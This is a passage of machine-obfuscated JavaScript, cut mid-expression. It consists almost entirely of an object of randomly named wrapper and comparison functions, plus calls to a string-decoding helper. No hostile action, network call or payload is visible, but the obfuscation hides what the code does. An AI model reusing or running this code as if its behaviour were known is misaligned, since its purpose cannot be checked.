_0x467950(_0x1dac77);},'TPdCj':function(_0xb41c3b,_0x6b98a8){return _0xb41c3b==_0x6b98a8;},'uUNTL':function(_0x520944,_0x3641ca){return _0x520944(_0x3641ca);},'CgCqu':function(_0x4b0740,_0x48f29b){return _0x4b0740(_0x48f29b);},'iTZpI':function(_0x14e4f8,_0x3847f3,_0x36b889,_0x10b8d9){return _0x14e4f8(_0x3847f3,_0x36b889,_0x10b8d9);},'JDMUK':_0x423660(0x187f)+_0x423660(0x196e)+_0x423660(0x122e),'XNcws':function(_0x51597f,_0x4be203,_0x91ac96){return _0x51597f(_0x4be203,_0x91ac96);},'ufruU':_0x423660(0x1a9b)+_0x423660(0x196e)+_0x423660(0x122e),'EErSH':function(_0x4af549,_0x2c32c9,_0x58464a){return _0x4af549(_0x2c32c9,_0x58464a);},'qdTvH':function(_0x1ddc4c,_0x38f4fd){return _0x1ddc4c(_0x38f4fd);},'pbuoP':function(_0x45559d,_0x155a75){return _0x45559d(_0x155a75);},'MfmpA':function(_0x8fbacc,_0x2b6300){return _0x8fbacc==_0x2b6300;},'wkAXU':function(_0x6a51ba,_0x16ef68){return _0x6a51ba(_0x16ef68);},'UjDZI':function(_0x1b0967,_0x3eaff0){return _0x1b0967==_0x3eaff0;},'DtaLR':function(_0x523b3f,_0x48b709){return _0x523b3f(_0x48b709);},'PEFCV':function(_0x1ea5c0,_0x27a19c){return _0x1ea5c0==_0x27a19c;},'UvZnX':function(_0x3cdbbf,_0x1d7142){return _0x3cdbbf(_0x1d7142);},'wntyC':function(_0x5e47a3,_0x30b5b4){return _0x5e47a3==_0x30b5b4;},'iBtaJ':function(_0x36bf9f,_0x27f62a){return _0x36bf9f(_0x27f62a);},'eHRgt':function(_0x5b2078,_0x4dcfb2){return _0x5b2078(_0x4dcfb2);},'ErbdH':function(_0x57b323,_0x2f75a4){return _0x57b323(_0x2f75a4);},'UHATD':function(_0x43bcb2,_0x22bbd2){return _0x43bcb2==_0x22bbd2;},'FSFpN':function(_0x1bf901,_0xd41f55){return _0x1bf901(_0xd41f55);},'TccCR':function(_0x1dd080,_0x3e1f36){return _0x1dd080==_0x3e1f36;},'LNaWE':function(_0x3e6354,_0x191f07){return _0x3e6354(_0x191f07);},'lzvbp':function(_0xe767e1,_0x398693){return _0xe767e1(_0x398693);},'RwtKT':function(_0xc8e4b5,_0x295942){return _0xc8e4b5==_0x295942;},'KIAAT':function(_0x2ddce0,_0x5afc3b){return _0x2ddce0(_0x5afc3b);},'COBDV':function(_0x415cbd,_0x1e23c5){return _0x415cbd(_0x1e23c5);},'rvnOY':function(_0x31e1b2,_0x3aa8e0){return _0x31e1b2(_0x3aa8e0);},'bklTW':function(_0x2b8159,_0x11237b){return _0x2b8159(_0x11237b);},'LvwHn':function(_0x1823d5,_0x304ba4){return _0x1823d5==_0x304ba4;},'LQTzd':function(_0x162d3c,_0x2338b7){return _0x162d3c==_0x2338b7;},'TXZKD':function(_0x1ef321,_0x2ba40b){return _0x1ef321(_0x2ba40b);},'PJEPz':function(_0x81cb88,_0x2f1ab8){return _0x81cb88(_0x2f1ab8);},'RLQdH':function(_0x12998e,_0x2dc882){return _0x12998e(_0x2dc882);},'wCUaS':function(_0x50e00b,_0x18aabc){return _0x50e00b==_0x18aabc;},'erOtN':function(_0x1d4cd4,_0x533436){return _0x1d4cd4(_0x533436);},'xQUOQ':function(_0x256dd5,_0x563b41){return _0x256dd5==_0x563b41;},'GKUHy':function(_0x15a940,_0x1d0f2b){return _0x15a940(_0x1d0f2b);},'CyqQF':function(_0x36fddc,_0x40244e){return _0x36fddc(_0x40244e);},'vTcGh':function(_0xbff6b8,_0x3f9457){return _0xbff6b8==_0x3f9457;},'pIdGz':function(_0x582fc8,_0x3eb301){return _0x582fc8(_0x3eb301);},'gZtjn':function(_0x444ab4,_0x559bbc){return _0x444ab4(_0x559bbc);},'yEKKs':function(_0x22c347,_0x53e026){return _0x22c347==_0x53e026;},'ghYHu':function(_0x15dec1,_0x3cf3a5){return _0x15dec1(_0x3cf3a5);},'akEQe':function(_0x4c1248,_0x31d5bd){return _0x4c1248(_0x31d5bd);},'vMjTX':function(_0x3e1a6c,_0x5047a1){return _0x3e1a6c==_0x5047a1;},'zStAR':function(_0x1672bd,_0x7b12df){return _0x1672bd(_0x7b12df);},'gZVix':function(_0x1c46ad,_0x39fae3,_0x434d98,_0x1ccb0f){return _0x1c46ad(_0x39fae3,_0x434d98,_0x1ccb0f);},'WXDLU':function(_0x573b7d,_0x160ec2,_0x2c591f){return _0x573b7d(_0x160ec2,_0x2c591f);},'uFPkk':function(_0x18f1ba,_0x2b149f,_0xd5e013){return _0x18f1ba(_0x2b149f,_0xd5e013);},'mZWlz':_0x423660(0x199c)+_0x423660(0x164b)+_0x423660(0x161b),'YZmEg':function(_0x43468b,_0x1e1790){return _0x43468b==_0x1e1790;},'uWusj':function(_0x5dc1be,_0x3f94b5){return _0x5dc1be(_0x3f94b5);},'GMxcv':function(_0x4520de,_0xed0738){return _0x4520de(_0xed0738);},'Tppng':function(_0x393627,_0x1db5d7){return _0x393627(_0x1db5d7);},'gayob':function(_0x52bb07,_0x524d4e){return _0x52bb07==_0x524d4e;},'EUMKA':function(_0x263a47,_0x708f56){return _0x263a47(_0x708f56);},'DiHSd':function(_0x31e83d,_0x216acb){return _0x31e83d(_0x216acb);},'nUtWW':function(_0x5c289f,_0x6f04bd){return _0x5c289f==_0x6f04bd;},'SEHKS':function(_0x2d7364,_0x32f357){return _0x2d7364(_0x32f357);},'rFlKK':function(_0xec6171,_0x3160f0){return _0xec6171==_0x3160f0;},'yjHPJ':function(_0x2e0e64,_0xd943b5){return _0x2e0e64(_0xd943b5);},'PSneH':function(_0x34f757,_0x5edb5b){return _0x34f757(_0x5edb5b);},'XVDBl':function(_0x561946,_0x7415f4){return _0x561946==_0x7415f4;},'AmVBF':function(_0x964f8c,_0xc75410){return _0x964f8c(_0xc75410);},'DJMGa':function(_0x2e6a04,_0x16352c){return _0x2e6a04(_0x16352c);},'HPkeF':function(_0x29508a,_0x2cf9bb){return _0x29508a(_0x2cf9bb);},'Vuvnk':function(_0x265798,_0x5593b3){return _0x265798==_0x5593b3;},'yXPCH':function(_0x26c0e4,_0x435085){return _0x26c0e4(_0x435085);},'EkANm':function(_0x3792bd,_0x587a77){return _0x3792bd==_0x587a77;},'yXdJK':function(_0x393ee1,_0x16f91b){return _0x393ee1(_0x16f91b);},'YtQWu':function(_0x47bc35,_0xdb5bd0){return _0x47bc35(_0xdb5bd0);},'kyDZo':function(_0x105188,_0x289f54){return _0x105188(_0x289f54);},'cGbuz':function(_0x15474c,_0x450cfa){return _0x15474c(_0x450cfa);},'rWdYz':function(_0x3e7bed,_0x47cf16){return _0x3e7bed==_0x47cf16;},'GUvVF':function(_0x322dd0,_0xa538c6){return _0x322dd0==_0xa538c6;},'nNfQB':function(_0xe4cc73,_0x21414a){return _0xe4cc73(_0x21414a);},'EkXwn':function(_0x2cf5e,_0x467582){return _0x2cf5e==_0x467582;},'DTQRq':function(_0xb6a0fa,_0x188069){return _0xb6a0fa(_0x188069);},'UAgtw':function(_0x380b7a,_0xb3b9b3){return _0x380b7a(_0xb3b9b3);},'sxmfO':function(_0x5b7b18,_0x5afeaa){return _0x5b7b18(_0x5afeaa);},'kwWuH':function(_0x3446b5,_0x5d0483){return _0x3446b5==_0x5d0483;},'MZVpt':function(_0x54d6a1,_0x4cbce2){return _0x54d6a1==_0x4cbce2;},'HDxko':function(_0x39dce3,_0x47cc0b){return _0x39dce3(_0x47cc0b);},'EYiIs':function(_0x5e1ae8,_0xdaa0ae){return _0x5e1ae8==_0xdaa0ae;},'yLrOY':function(_0x16968d,_0x48f048){return _0x16968d(_0x48f048);},'RurHe':function(_0x4df3dc,_0x2ac79d){return _0x4df3dc==_0x2ac79d;},'bcFpK':function(_0x9a8a9,_0x161ba4){return _0x9a8a9(_0x161ba4);},'qLVaM':function(_0x39d3c6,_0x5c8222){return _0x39d3c6(_0x5c8222);},'pcJbU':function(_0x336e93,_0x1bb28c){return _0x336e93(_0x1bb28c);},'QinEa':function(_0x59e71e,_0x2781db){return _0x59e71e(_0x2781db);},'OEpeu':function(_0x5d26e5,_0x4a0e19){return _0x5d26e5(_0x4a0e19);},'ngfss':function(_0x40cbac,_0x49abd8){return _0x40cbac==_0x49abd8;},'LhECt':function(_0x5fef01,_0x99dbb){return _0x5fef01(_0x99dbb);},'ybCQS':function(_0x1dcaa9,_0x54efb5){return _0x1dcaa9==_0x54efb5;},'YQUTh':function(_0x1c4b1c,_0x368ec4){return _0x1c4b1c(_0x368ec4);},'WxlUT':_0x423660(0x183d)+_0x423660(0x196e)+_0x423660(0x122e),'ophrn':function(_0x77556b,_0x25d095,_0x26f7da){return _0x77556b(_0x25d095,_0x26f7da);},'xfUIB':function(_0x3c2a35,_0x3aaab4){return _0x3c2a35==_0x3aaab4;},'ORanl':function(_0x2fc503,_0x51a89f){return _0x2fc503(_0x51a89f);},'atqGn':function(_0x1017f8,_0x5389c3){return _0x1017f8(_0x5389c3);},'XpFSr':function(_0x2cb99e,_0x39678b){return _0x2cb99e==_0x39678b;},'xkWSV':function(_0x295c21,_0x17312f){return _0x295c21(_0x17312f);},'rAFlO':function(_0x31fafb,_0x147bb7){return _0x31fafb==_0x147bb7;},'yaayl':function(_0x3e6e59,_0x4ce503){return _0x3e6e59(_0x4ce503);},'xYpYC':function(_0x4fd87c,_0x1834bf){return _0x4fd87c(_0x1834bf);},'hJMUI':function(_0x318a1e,_0x4ee73a){return _0x318a1e==_0x4ee73a;},'spwjI':function(_0x2f4910,_0x569ad1){return _0x2f4910==_0x569ad1;},'WmRMx':function(_0x26f14b,_0x5193df){return _0x26f14b(_0x5193df);},'lUUha':function(_0x2e53fc,_0x15fd88){return _0x2e53fc(_0x15fd88);},'XdpbS':function(_0x53fa62,_0x1d45f5){return _0x53fa62==_0x1d45f5;},'xsiZi':function(_0x5d8e27,_0x3d2939){return _0x5d8e27(_0x3d2939);},'BSakv':function(_0x45e433,_0xc717bf){return _0x45e433(_0xc717bf);},'ZbTpq':function(_0x5ee60d,_0x33749b){return _0x5ee60d==_0x33749b;},'pUREi':function(_0x867640,_0x21dc6f){return _0x867640(_0x21dc6f);},'JVVoz':function(_0x5d78b8,_0x4a82e7){return _0x5d78b8==_0x4a82e7;},'osNqM':function(_0x24847c,_0x5e78b8){return _0x24847c(_0x5e78b8);},'VBOib':function(_0x17711e,_0x41c35b){return _0x17711e==_0x41c35b;},'OQFEV':function(_0x5521dc,_0x5ae510){return _0x5521dc(_0x5ae510);},'BOQeC':function(_0x4adcd8,_0xed0392){return _0x4adcd8==_0xed0392;},'UZSMz':function(_0x1a310e,_0xdfc218){return _0x1a310e(_0xdfc218);},'BAoKI':function(_0x4fe265,_0x2834a6){return _0x4fe265==_0x2834a6;},'rzOKL':function(_0x480800,_0x27f14d){return _0x480800(_0x27f14d);},'YAqvc':function(_0x330fda,_0x1a8aa7){return _0x330fda(_0x1a8aa7);},'fcOwh':function(_0x43f8e9,_0x57e342){return _0x43f8e9(_0x57e342);},'gSYww':function(_0x55b95e,_0x211edb){return _0x55b95e==_0x211edb;},'pJJzM':function(_0x3c8e3d,_0x3c061b){return _0x3c8e3d(_0x3c061b);},'icXLo':function(_0x2bc1b7,_0x3ab742){return _0x2bc1b7(_0x3ab742);},'DlTxa':function(_0x1d863e,_0x210930){return _0x1d863e==_0x210930;},'mCGqz':function(_0x11dc87,_0x5df127){return _0x11dc87(_0x5df127);},'Alxzq':function(_0x379625,_0x375eba){return _0x379625(_0x375eba);},'sAGXu':function(_0x21b46a,_0x397708){return _0x21b46a(_0x397708);},'OxRdy':function(_0x294a57,_0xa6d361){return _0x294a57==_0xa6d361;},'WOAgb':function(_0x1ed099,_0x28dd15){return _0x1ed099(_0x28dd15);},'ZPpJc':function(_0x4b2306,_0x539b78){return _0x4b2306(_0x539b78);},'ItPWL':function(_0x7a365e,_0x2b9bbe,_0x124b7a,_0x461bae){return _0x7a365e(_0x2b9bbe,_0x124b7a,_0x461bae);},'KSoBh':function(_0x570a00,_0x1a133e,_0x5115c2){return _0x570a00(_0x1a133e,_0x5115c2);},'hTdWU':function(_0x284e49,_0xe50896){return _0x284e49==_0xe50896;},'BGeVg':function(_0x47f942,_0x16716e){return _0x47f942(_0x16716e);},'vGrpQ':function(_0x189ffb,_0x292194){return _0x189ffb==_0x292194;},'cFwFq':function(_0x502e26,_0x15d360){return _0x502e26(_0x15d360);},'KNzuV':function(_0xbaa0a8,_0x3806ca){return _0xbaa0a8==_0x3806ca;},'fMUKD':function(_0xc8af41,_0x48cc81){return _0xc8af41(_0x48cc81);},'uPSGE':function(_0x53dca8,_0x53a13b){return _0x53dca8(_0x53a13b);},'fyMvn':function(_0x4add52,_0xff6661){return _0x4add52(_0xff6661);},'zWtUO':function(_0x538f60,_0x4b5a76){return _0x538f60(_0x4b5a76);},'Drthd':function(_0x1d285c,_0x2afb22){return _0x1d285c(_0x2afb22);},'akkOP':function(_0x34036b,_0x4dbaae){return _0x34036b(_0x4dbaae);},'GWYmL':function(_0x3ee473,_0x114dc3){return _0x3ee473(_0x114dc3);},'uzKKn':function(_0x41387f,_0x552639){return _0x41387f(_0x552639);},'aNfuW':function(_0x1653f5,_0x428781){return _0x1653f5(_0x428781);},'Rztqi':function(_0x5f46d2,_0x8e19cb){return _0x5f46d2==_0x8e19cb;},'SdXTB':function(_0x36a6c5,_0x34cccb){return _0x36a6c5(_0x34cccb);},'XoRMQ':function(_0x4b3b5e,_0x3cd670){return _0x4b3b5e(_0x3cd670);},'JeRUr':function(_0x19ae22,_0x322c31){return _0x19ae22(_0x322c31);},'RGGqu':function(_0x491e5d,_0x10b28b){return _0x491e5d(_0x10b28b);},'jkHpo':function(_0x4ea896,_0x485d1f){return _0x4ea896(_0x485d1f);},'VBAkZ':function(_0x3e7df4,_0x443cab){return _0x3e7df4(_0x443cab);},'wbZae':function(_0x16eb11,_0x3c7640){return _0x16eb11(_0x3c7640);},'qEjrX':function(_0x51c05d,_0x43c7ab){return _0x51c05d==_0x43c7ab;},'UomWn':function(_0x2fa4d1,_0x206c55){return _0x2fa4d1(_0x206c55);},'yPdqt':function(_0x49f341,_0x2e204f){return _0x49f341(_0x2e204f);},'UWfxI':function(_0x1a6421,_0x2e6ac1){return _0x1a6421==_0x2e6ac1;},'ZBKlY':function(_0x27b935,_0x5c83d4){return _0x27b935==_0x5c83d4;},'uphge':function(_0x4254c4,_0x141d97){return _0x4254c4(_0x141d97);},'adFzA':function(_0x29f16a,_0x5853d9){return _0x29f16a==_0x5853d9;},'rvEjp':function(_0x318a2f,_0x5e8f44){return _0x318a2f(_0x5e8f44);},'ZYjbA':function(_0x46a9fc,_0x4c589f){return _0x46a9fc==_0x4c589f;},'BTLJr':function(_0x46bcc6,_0x2fb585){return _0x46bcc6(_0x2fb585);},'KgXSM':function(_0x5c1bf2,_0xa7b9a1){return _0x5c1bf2==_0xa7b9a1;},'SHKcW':function(_0x11bd65,_0x189c67){return _0x11bd65(_0x189c67);},'HoAAv':function(_0x39930e,_0x49e432){return _0x39930e==_0x49e432;},'rwfCo':function(_0x2f6752,_0x2593be){return _0x2f6752(_0x2593be);},'dPGFB':function(_0xdffe0f,_0x22ad06){return _0xdffe0f==_0x22ad06;},'eLKnW':function(_0x4f9a1e,_0x22b3f9){return _0x4f9a1e(_0x22b3f9);},'YOHdE':function(_0x3a064a,_0xf0a64a){return _0x3a064a==_0xf0a64a;},'msqYx':function(_0x580334,_0x22c49e){return _0x580334(_0x22c49e);},'oKEtB':function(_0x784cf4,_0x4e6a17){return _0x784cf4==_0x4e6a17;},'zaIiJ':function(_0x1d1001,_0xdc53c){return _0x1d1001==_0xdc53c;},'tTyfw':function(_0x313f0b,_0x495806){return _0x313f0b(_0x495806);},'dAoGN':function(_0x20ca26,_0x3169f3){return _0x20ca26==_0x3169f3;},'gXKpY':function(_0x21c9c7,_0x1cfdf0){return _0x21c9c7(_0x1cfdf0);},'EqGRx':function(_0xf85b45,_0x41d2a3){return _0xf85b45(_0x41d2a3);},'nYTMJ':function(_0x453958,_0x5a27a1){return _0x453958==_0x5a27a1;},'sMCIv':function(_0x5a3a08,_0x33869f){return _0x5a3a08(_0x33869f);},'lCxQP':function(_0x26a64b,_0x204643){return _0x26a64b==_0x204643;},'aOfVS':function(_0xa83cd7,_0x366ee6){return _0xa83cd7(_0x366ee6);},'fIvWK':function(_0x27b8b4,_0x15f403){return _0x27b8b4==_0x15f403;},'RTfCT':function(_0x37dd0b,_0x5a9202){return _0x37dd0b(_0x5a9202);},'WsCco':function(_0x406de5,_0x569bbd){return _0x406de5(_0x569bbd);},'RItpj':function(_0x199714,_0xba7e9c){return _0x199714(_0xba7e9c);},'SANaP':function(_0x4aaf78,_0x41b688){return _0x4aaf78(_0x41b688);},'fiLfu':function(_0x219e9a,_0xc45893){return _0x219e9a(_0xc45893);},'OLcgJ':function(_0x3f3065,_0x22e45a){return _0x3f3065(_0x22e45a);},'EKvlV':function(_0x46fbb3,_0x5356af){return _0x46fbb3(_0x5356af);},'RfJqO':function(_0x4c28cf,_0xcb0c1c){return _0x4c28cf(_0xcb0c1c);},'MPRCJ':function(_0x244df5,_0x459f44){return _0x244df5==_0x459f44;},'WSYPs':function(_0x45870c,_0x3fcda2){return _0x45870c(_0x3fcda2);},'XKHfD':function(_0x3b780e,_0x4aecc0){return _0x3b780e(_0x4aecc0);},'UCpPc':function(_0x57e5a9,_0x4e4a31){return _0x57e5a9==_0x4e4a31;},'tJBNy':function(_0x1f1951,_0x42a5b5){return _0x1f1951(_0x42a5b5);},'YsExg':function(_0x9eb706,_0x21ccc1){return _0x9eb706(_0x21ccc1);},'zkXfk':function(_0x5d654c,_0x44c4c7){return _0x5d654c(_0x44c4c7);},'RqQbS':function(_0x2f9ea2,_0x5c84a4){return _0x2f9ea2(_0x5c84a4);},'NjJFx':function(_0x436177,_0x3224ff){return _0x436177(_0x3224ff);},'HAQNf':function(_0x55f3e6,_0x15f69a){return _0x55f3e6==_0x15f69a;},'yqiAw':function(_0x5ad160,_0x4396af){return _0x5ad160(_0x4396af);},'fyEpn':function(_0x4ca456,_0xbe044d){return _0x4ca456(_0xbe044d);},'FQNrq':function(_0x334103,_0x1ab07f){return _0x334103(_0x1ab07f);},'NwjNv':function(_0x54427e,_0x43a40a){return _0x54427e(_0x43a40a);},'ZaroD':function(_0x4d21d1,_0x12cad1){return _0x4d21d1==_0x12cad1;},'fEMZI':function(_0x23145d,_0x26b899){return _0x23145d(_0x26b899);},'CiUyK':function(_0x47824a,_0xf6314c){return _0x47824a(_0xf6314c);},'jPqQT':function(_0x4e8b2b,_0x4d71ac){return _0x4e8b2b(_0x4d71ac);},'xRVtY':function(_0x1b246d,_0x28f149){return _0x1b246d==_0x28f149;},'AqBca':function(_0x583905,_0x32ef1b){return _0x583905(_0x32ef1b);},'mlsYX':function(_0x46c0ee,_0xe0ee61){return _0x46c0ee(_0xe0ee61);},'fHMtB':function(_0x286e3f,_0x177fb2){return _0x286e3f==_0x177fb2;},'xwGXn':function(_0x326159,_0x3cc62a){return _0x326159(_0x3cc62a);},'Ztamh':function(_0x493605,_0x2a2c00){return _0x493605==_0x2a2c00;},'zoptO':function(_0x43b1e0,_0x4c33d7){return _0x43b1e0(_0x4c33d7);},'rvsBs':function(_0xd6be60,_0x335543){return _0xd6be60==_0x335543;},'tzcEz':function(_0x37a4c6,_0x5f2133){return _0x37a4c6(_0x5f2133);},'xTAMT':function(_0x35af54,_0x3bcce4){return _0x35af54(_0x3bcce4);},'oaGMy':function(_0x4f0026,_0x35d660){return _0x4f0026==_0x35d660;},'TxpuD':function(_0x272b1e,_0x4c531c){return _0x272b1e==_0x4c531c;},'kdMHQ':function(_0x11bcaf,_0x5228c4){return _0x11bcaf(_0x5228c4);},'emBCg':function(_0x23bc14,_0x395465){return _0x23bc14==_0x395465;},'YecxE':function(_0x5a3f79,_0x5c3896){return _0x5a3f79(_0x5c3896);},'ojXMn':_0x423660(0x18ff)+_0x423660(0x633)+_0x423660(0x12fa),'bCyXH':function(_0x3cb8d4,_0x120ad4,_0x22c449){return _0x3cb8d4(_0x120ad4,_0x22c449);},'JVHBj':_0x423660(0xc2f)+_0x423660(0x633)+_0x423660(0x12fa),'MMXfL':function(_0x347b5c,_0x1c79f9){return _0x347b5c==_0x1c79f9;},'jhTWV':function(_0x2f4be9,_0x5294e8){return _0x2f4be9(_0x5294e8);},'bKWtd':function(_0x5c9a05,_0x1dfef1){return _0x5c9a05(_0x1dfef1);},'rFcQy':function(_0x3a3c2a,_0x510a77){return _0x3a3c2a==_0x510a77;},'szUhC':function(_0x40eb62,_0xb4c67f){return _0x40eb62==_0xb4c67f;},'tHPVp':function(_0x3538ff,_0x3def3f){return _0x3538ff(_0x3def3f);},'ruSLD':function(_0x4ac51b,_0x5f6292){return _0x4ac51b==_0x5f6292;},'XJpPU':function(_0x4baecb,_0xacd16e){return _0x4baecb(_0xacd16e);},'mXWcV':function(_0x43200c,_0x19ac04){return _0x43200c(_0x19ac04);},'BSxHu':function(_0x2e0c9d,_0x113966){return _0x2e0c9d==_0x113966;},'ngUtF':function(_0x3d5fbe,_0x285ecd){return _0x3d5fbe(_0x285ecd);},'QNyiC':function(_0x225f37,_0x32fa65){return _0x225f37(_0x32fa65);},'tKsKj':function(_0x43c7b1,_0x195faf){return _0x43c7b1(_0x195faf);},'WkDoe':function(_0x10fef1,_0x45a9d0){return _0x10fef1(_0x45a9d0);},'aYztL':function(_0x2bc94e,_0x3cb323){return _0x2bc94e(_0x3cb323);},'gfkvL':function(_0x549603,_0x19ea62){return _0x549603==_0x19ea62;},'dczXw':function(_0x1016de,_0x46409f){return _0x1016de(_0x46409f);},'FxdZZ':function(_0x2e04cc,_0x3184ee){return _0x2e04cc(_0x3184ee);},'MiXvR':function(_0x1d5207,_0x22b140){return _0x1d5207(_0x22b140);},'vgYaK':function(_0x581793,_0x271401){return _0x581793==_0x271401;},'IkngZ':function(_0x4df85e,_0x59d8b2){return _0x4df85e(_0x59d8b2);},'OeEfQ':function(_0x57bf41,_0x21b5e1){return _0x57bf41==_0x21b5e1;},'vfLNX':function(_0x435ba1,_0x539412){return _0x435ba1(_0x539412);},'IeOTH':function(_0x51750b,_0x9187f){return _0x51750b==_0x9187f;},'NFOKV':function(_0x5a8a30,_0x538ae1){return _0x5a8a30(_0x538ae1);},'SQXtP':function(_0x977560,_0x510884){return _0x977560(_0x510884);},'hPZWJ':function(_0x173870,_0x571a65){return _0x173870==_0x571a65;},'HXZaU':function(_0x31aee1,_0x1602eb){return _0x31aee1(_0x1602eb);},'mYAkr':function(_0x3ea2bc,_0x14f94e){return _0x3ea2bc==_0x14f94e;},'IfOPb':function(_0x3ea24c,_0x5cc6fe){return _0x3ea24c(_0x5cc6fe);},'xqgpk':function(_0x4e1733,_0x3f827d){return _0x4e1733==_0x3f827d;},'qDwai':function(_0x1c8bd1,_0x1e4f64){return _0x1c8bd1(_0x1e4f64);},'hbuRA':function(_0x440915,_0x2a73c0){return _0x440915==_0x2a73c0;},'EDIST':function(_0x369697,_0x34d2e5){return _0x369697==_0x34d2e5;},'tDiob':function(_0x1f8b10,_0x449593){return _0x1f8b10(_0x449593);},'DxBwK':function(_0x1a1854,_0x55d18d){return _0x1a1854==_0x55d18d;},'zzdgf':function(_0x1e3e12,_0x17376a){return _0x1e3e12(_0x17376a);},'NGYfS':function(_0x2c3f31,_0x273f76,_0x41ec8f,_0x4018c7){return _0x2c3f31(_0x273f76,_0x41ec8f,_0x4018c7);},'nAHgt':function(_0x14e672,_0x2f836a,_0x158906){return _0x14e672(_0x2f836a,_0x158906);},'PjldX':function(_0x5da167,_0x2d8da0){return _0x5da167==_0x2d8da0;},'hOVec':function(_0x15e435,_0x1f8674){return _0x15e435(_0x1f8674);},'jMyjA':function(_0x2d8634,_0x9ef607){return _0x2d8634==_0x9ef607;},'vbKkm':function(_0x2dbb9d,_0x34f3be){return _0x2dbb9d(_0x34f3be);},'WRaxu':function(_0x2bbd0e,_0x4256bb){return _0x2bbd0e(_0x4256bb);},'fdWmn':function(_0x2e3951,_0x433ad8){return _0x2e3951==_0x433ad8;},'GKToG':function(_0x5ed384,_0xba0fec){return _0x5ed384(_0xba0fec);},'uAhoH':function(_0x3539f7,_0x3585eb){return _0x3539f7==_0x3585eb;},'uECSi':function(_0x497d47,_0x221de8){return _0x497d47==_0x221de8;},'gDJwR':function(_0x277c3b,_0x4181b0){return _0x277c3b(_0x4181b0);},'HFLLR':function(_0x3f88da,_0xa86c6c){return _0x3f88da==_0xa86c6c;},'biaFv':function(_0x1ec751,_0x3f1230){return _0x1ec751==_0x3f1230;},'pPzME':function(_0x5630fe,_0x4ab303){return _0x5630fe(_0x4ab303);},'yrruA':function(_0x264642,_0x41d88d){return _0x264642==_0x41d88d;},'qbFug':function(_0x271f32,_0x1e3a21){return _0x271f32==_0x1e3a21;},'GCjwD':function(_0x5c1b0d,_0x3ee9d8){return _0x5c1b0d(_0x3ee9d8);},'gyxqJ':function(_0x14f7f6,_0x1e31ab){return _0x14f7f6(_0x1e31ab);},'neUQY':function(_0x10c1b0,_0x72b3b8){return _0x10c1b0(_0x72b3b8);},'jwmHo':function(_0x3467db,_0x236808){return _0x3467db==_0x236808;},'MoWWp':function(_0x84c0e0,_0x4aff9f){return _0x84c0e0(_0x4aff9f);},'HevFO':function(_0x41e34f,_0x197a99){return _0x41e34f==_0x197a99;},'XgpvK':function(_0xe9ccbf,_0x42d07d){return _0xe9ccbf(_0x42d07d);},'ROORd':function(_0x2a433b,_0x1ebca0){return _0x2a433b==_0x1ebca0;},'kjxHU':function(_0x6a81e5,_0x455815){return _0x6a81e5(_0x455815);},'xKjSp':function(_0x3878ea,_0x23427b){return _0x3878ea(_0x23427b);},'doivX':function(_0x451b24,_0x2e947d){return _0x451b24(_0x2e947d);},'oQnaA':function(_0x3c0ad3,_0x3ff2d8){return _0x3c0ad3(_0x3ff2d8);},'ToYlv':function(_0xaba313,_0x5627d2){return _0xaba313(_0x5627d2);},'jyuhP':function(_0x477fdb,_0x2712fb){return _0x477fdb(_0x2712fb);},'hpaLq':function(_0x21a49f,_0x113788){return _0x21a49f(_0x113788);},'eQZFJ':function(_0x5ea0a9,_0x6c2857){return _0x5ea0a9==_0x6c2857;},'uQWsZ':function(_0x19ac75,_0x565991){return _0x19ac75(_0x565991);},'aGSKy':function(_0x564a7a,_0x55511a){return _0x564a7a(_0x55511a);},'xXAoa':function(_0x1a4bf1,_0x274384){return _0x1a4bf1(_0x274384);},'KfHJz':_0x423660(0x167)+_0x423660(0x633)+_0x423660(0x12fa),'gaifO':_0x423660(0x1700)+_0x423660(0x774)+_0x423660(0x8c4),'EReIA':function(_0x3281ca,_0x10b221){return _0x3281ca==_0x10b221;},'JvCzS':function(_0x46071b,_0x59e1de){return _0x46071b(_0x59e1de);},'YHADS':function(_0x510433,_0x1669a6){return _0x510433==_0x1669a6;},'riIah':function(_0x3c44a5,_0x547bd8){return _0x3c44a5(_0x547bd8);},'gIlnD':function(_0x96fec7,_0x42308e){return _0x96fec7==_0x42308e;},'JusSM':function(_0x43268a,_0x2c9d3b){return _0x43268a(_0x2c9d3b);},'wKFuE':function(_0x550168,_0x184b7e){return _0x550168==_0x184b7e;},'qetqo':function(_0xeaa1dd,_0x4cbf32){return _0xeaa1dd(_0x4cbf32);},'AqYmG':function(_0x41e902,_0x3afc61){return _0x41e902==_0x3afc61;},'skPEw':function(_0x4b7d9e,_0x4d8c01){return _0x4b7d9e(_0x4d8c01);},'Jgiyb':function(_0x89e2dc,_0x16b07d){return _0x89e2dc(_0x16b07d);},'qXKSx':function(_0x244719,_0x5d6d66){return _0x244719(_0x5d6d66);},'zOVQv':function(_0x4d29f4,_0x4fc6d2){return _0x4d29f4(_0x4fc6d2);},'afRxj':function(_0xbaa5e8,_0x2c1842){return _0xbaa5e8(_0x2c1842);},'cpuPl':function(_0x475692,_0x6359b){return _0x475692(_0x6359b);},'aIQGY':function(_0x51d49d,_0x1a835f){return _0x51d49d==_0x1a835f;},'oxezy':function(_0x24cc89,_0x2e192f){return _0x24cc89(_0x2e192f);},'kDcHq':function(_0x3edd44,_0x2bc06f){return _0x3edd44==_0x2bc06f;},'SxZsm':function(_0x42cd7a,_0x2fe562){return _0x42cd7a(_0x2fe562);},'prOzj':function(_0x200b3f,_0x14e15d){return _0x200b3f(_0x14e15d);},'hMiUO':function(_0x1a15e1,_0x40bc5a){return _0x1a15e1==_0x40bc5a;},'ZYbgj':function(_0x23a687,_0x1fd920){return _0x23a687(_0x1fd920);},'QvDNq':function(_0x373355,_0x3f563c){return _0x373355(_0x3f563c);},'ploeZ':function(_0x342ba9,_0x53bc4b){return _0x342ba9==_0x53bc4b;},'gmXjg':function(_0x5df0f1,_0x51409d){return _0x5df0f1(_0x51409d);},'jFeDY':function(_0x428a37,_0xa24205){return _0x428a37==_0xa24205;},'rKwhY':function(_0x368d6f,_0x22a201){return _0x368d6f(_0x22a201);},'otXfG':function(_0x2942c9,_0x309000){return _0x2942c9(_0x309000);},'wIVhA':function(_0x402f80,_0x49b0f2){return _0x402f80(_0x49b0f2);},'NQHbB':function(_0x272c06,_0x38d173){return _0x272c06==_0x38d173;},'mnYCu':function(_0x4c0ce0,_0x2ddc23){return _0x4c0ce0(_0x2ddc23);},'zaZjb':function(_0x3a15be,_0xfc005a){return _0x3a15be==_0xfc005a;},'yfoDm':function(_0x20f84e,_0x4eaf81){return _0x20f84e==_0x4eaf81;},'fSTfb':function(_0x13f079,_0x10e5b9){return _0x13f079==_0x10e5b9;},'HwYwO':function(_0x1fe990,_0x4fc42a){return 